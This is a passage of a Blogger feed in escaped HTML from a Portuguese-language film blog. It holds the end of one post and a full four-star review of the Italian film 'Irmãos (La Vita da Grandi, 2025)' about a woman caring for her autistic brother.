\/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Vitrine. Assessoria Sinny. Crédito foto diretora : Emanuel Lavor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1272825934262030974\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/a-natureza-das-coisas-invisiveis-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1272825934262030974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1272825934262030974"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/a-natureza-das-coisas-invisiveis-2025.html","title":"A Natureza das Coisas Invisíveis (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-OvdwagDJtZQCB7GMz2dpFwxmp0CePXXw9UAZCXO9fYWWaUolL_57dgOL-GTBqtAnbRoWDpKrLjR3LUUTFERK7g5YeqrknGBzL7m3w2DiFFkGJL-PP7UWE9T69JDkuRwMBZCxmWY2gZcPAw8fFVFXd9sHuysRfdBd_y4vtlG5ecpvim-7nLX1vcezVY\/s72-w436-h640-c\/ANDCI_Cartaz_64x94_alta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1830794674970978924"},"published":{"$t":"2025-11-27T22:00:00.002-03:00"},"updated":{"$t":"2025-11-27T22:12:07.570-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deficiência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Italiano BR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inclusão"}],"title":{"type":"text","$t":"Irmãos (La Vita da Grandi, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4rFodY3JdJEAPt7-_9IVGOiHVj7-Jd3Phhl5pLvHy1ES0chf9UQl49LmXRUO1ujYWlGCELu7SE2K6ddc5GIdD31rvkfHH5cEDQrYs-p75h0eE3uC4u6R1jMrF-1Se-CS0kj1kW0g7g-5fanMbzAGrI04NWz2p-q49Ud9dhIuSaab4OdbcudVizgBHA8\/s747\/poster_la%20vita%20da%20grandi.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"524\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4rFodY3JdJEAPt7-_9IVGOiHVj7-Jd3Phhl5pLvHy1ES0chf9UQl49LmXRUO1ujYWlGCELu7SE2K6ddc5GIdD31rvkfHH5cEDQrYs-p75h0eE3uC4u6R1jMrF-1Se-CS0kj1kW0g7g-5fanMbzAGrI04NWz2p-q49Ud9dhIuSaab4OdbcudVizgBHA8\/w448-h640\/poster_la%20vita%20da%20grandi.png\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Comédia #ComédiaDramática #CinemaEuropeu #CinemaItaliano #Amadurecimento #Autismo #Neurodiversidade #Família #Inclusão #FestivaldeCinemaItaliano\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EFestival de Cinema Italiano no Brasil\u0026nbsp;\u003Ca href=\"https:\/\/festivalcinemaitaliano.com\/\" target=\"_blank\"\u003Edisponível no digital\u003C\/a\u003E\u0026nbsp;e nas salas de cinema selecionadas, até 29 de Novembro de 2025. Imperdível!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EUm dos filmes mais assistidos do Festival desta edição\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EIrmãos: A Lição do Afeto e a Maturidade Desconstruída\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBaseado em fatos e marcando a estreia de Greta Scarano na direção de longas-metragens, \u003Cb\u003EIrmãos \u003C\/b\u003E(La Vita da Grandi, 2025) narra a jornada de Irene (\u003Cb\u003EMatilda De Angelis\u003C\/b\u003E), que precisa interromper sua vida organizada em Roma, onde tinha planos de um relacionamento promissor, para retornar a Rimini e cuidar do irmão adulto e autista, Omar (\u003Cb\u003EYuri Tuci\u003C\/b\u003E). O filme já nasceu aclamado: Tuci conquistou o Nastro d’Argento 2025 de Melhor Ator em Comédia, enquanto a diretora levou o prêmio de Melhor Estreante. Antes reconhecida como atriz premiada em obras como Suburra, Scarano estreia com delicadeza e já conquista reconhecimento imediato.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra se impõe como uma bela jornada de amadurecimento dos irmãos. A cineasta estabelece o contraste entre a vida organizada de Irene e a urgência do cuidado familiar, mostrando como a responsabilidade com o outro é o catalisador que os força a rever prioridades e escolhas. Irmãos sugere, assim, que a maturidade é uma lição aprendida na urgência do afeto.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumrW1sz06WHwo_7plr6ZSy4ekiYu89EcRfmU8X5gsb9vmGGeYq6UE9tUvc6dwDHLcgYdUqzre9tRsQ5uPn80tlA0CD3eg5UEgwCL3TLNZ5Wsvng4vnK0r8xthiUa0sREZg8xyTvMRUiG8jj49fbIb-HyjiPIeItuzNjqQ_il2KPrWUocd3ytOHwI7WrU\/s1920\/LA%20VITA%20DA%20GRANDI%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1038\" data-original-width=\"1920\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumrW1sz06WHwo_7plr6ZSy4ekiYu89EcRfmU8X5gsb9vmGGeYq6UE9tUvc6dwDHLcgYdUqzre9tRsQ5uPn80tlA0CD3eg5UEgwCL3TLNZ5Wsvng4vnK0r8xthiUa0sREZg8xyTvMRUiG8jj49fbIb-HyjiPIeItuzNjqQ_il2KPrWUocd3ytOHwI7WrU\/w640-h346\/LA%20VITA%20DA%20GRANDI%201.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra demonstra um grande respeito pela figura de Omar. Ele se estabelece como o verdadeiro agente de mudanças no núcleo familiar, possuindo personalidade própria e levando a vida com humor e autenticidade, apesar das dúvidas e dos desafios. Seus sonhos e atitudes lhe dão uma dimensão muito humana e inclusiva. O filme é bem-sucedido em dar voz à autonomia de Omar e em tratar a legitimidade desses sonhos com humor sensível, justificado pelo prêmio de Yuri Tuci. O afeto que ele demonstra pela irmã movimenta a vida ao redor, colocando a obra como uma belíssima história sobre o amor entre irmãos e a aceitação.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA performance de Matilda De Angelis é fundamental para transmitir a dupla jornada do cuidado. Inicialmente, ela cumpre uma responsabilidade familiar, mas o retorno ao antigo lar traz um peso maior, evocando o paradoxo moral de amar e, ao mesmo tempo, sentir o peso da responsabilidade: há a culpa pela ausência e um ressentimento peculiar por ter amadurecido longe. Apesar da impaciência inicial, essa convivência desperta o amor fraterno, a partir do momento em que Omar consegue surpreendê-la. A protagonista percebe que o irmão é único e não se limita ao diagnóstico.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA mise-en-scène traduz o contraste não em choque geográfico, mas em uma geografia da alma. Roma, com sua rigidez e rotina profissional, é retratada como uma “Roma institucional”, visualmente ausente de vida, refletindo o vazio existencial da protagonista. Já Rimini, aparentemente estática, funciona como catalisador emocional e polo de autenticidade. É ali, com a presença de Omar, os amigos e o clube de talentos, que a vida se torna divertida e singular. A diretora tem um olhar imensamente sensível e autêntico, preservando um cotidiano de descobertas sutis e valiosas, despertando um amor que sempre existiu entre irmãos, mas que o distanciamento havia separado. O filme sugere que ela descobre novos significados de felicidade e autoconhecimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPremiado e bem recebido pela crítica italiana, Irmãos se insere em uma tendência contemporânea do cinema italiano que valoriza laços familiares e diversidade, dialogando com obras recentes que também celebram autenticidade e inclusão.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMUKhPnAago8p8gD3TAkY-VmX8vw9-gHOP4NgBDlsNZxCSfIyMEvhhWiRheG5oLx4glzE7Kg5NlNwcHrP0rFDe0l8uvI0UILmShdsBP_30-k0a5xsc1d3QKktF2-knBob5Gp_w5MMwHDnFsEzcFU2FcyNU_ZbQSJ5xOO7glsKAD8KbcU7DPVMfcwywZxE\/s6240\/LA%20VITA%20DA%20GRANDI%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"6240\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMUKhPnAago8p8gD3TAkY-VmX8vw9-gHOP4NgBDlsNZxCSfIyMEvhhWiRheG5oLx4glzE7Kg5NlNwcHrP0rFDe0l8uvI0UILmShdsBP_30-k0a5xsc1d3QKktF2-knBob5Gp_w5MMwHDnFsEzcFU2FcyNU_ZbQSJ5xOO7glsKAD8KbcU7DPVMfcwywZxE\/w640-h426\/LA%20VITA%20DA%20GRANDI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIrmãos é uma celebração da autonomia e da vida, focada nos afetos fraternos e na segunda chance de repensar nossas escolhas e ser feliz no simples. O mundo contemporâneo nos cobra performance e sucesso em ambientes e com pessoas que nem acreditam em nós, onde somos forçados a performar com máscaras sociais. Ao abordar um protagonista com autismo, a diretora mostra que a neurodiversidade é muito mais autêntica e inclusiva, pois revela um ser humano original que não se dobra às lógicas incoerentes da sociedade.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOmar é único, e é justamente essa singularidade que ilumina Irene. Assim, essa transformação revela que a conexão verdadeira se constrói no tempo compartilhado, na escuta real e na autenticidade, e que o amor fraterno é o caminho mais direto para o amadurecimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9vSDcrKZU10os_gs17wtq_46FF_5CI5mAEFTCITWqvx6wAFqJ-DPUkYQZ0HfKp9M0HKf-x7ao8MI6LGGzecJOrhvvuyBoi9KGBN8B6feLkF7k6fei2AiI0IVQ2hX7nPd9CJciXPTIfPp-f0j6O5eLFt0KW6Ze7zduFFXsmZf1BJuoIG3xERFPdm4TFUQ\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9vSDcrKZU10os_gs17wtq_46FF_5CI5mAEFTCITWqvx6wAFqJ-DPUkYQZ0HfKp9M0HKf-x7ao8MI6LGGzecJOrhvvuyBoi9KGBN8B6feLkF7k6fei2AiI0IVQ2hX7nPd9CJciXPTIfPp-f0j6O5eLFt0KW6Ze7zduFFXsmZf1BJuoIG3xERFPdm4TFUQ\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Festival de Cinema Italiano no Brasil.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1830794674970978924\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/irmaos-la-vita-da-grandi-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1830794674970978924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1830794674970978924"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/irmaos-la-vita-da-grandi-2025.html","title":"Irmãos (La Vita da Grandi, 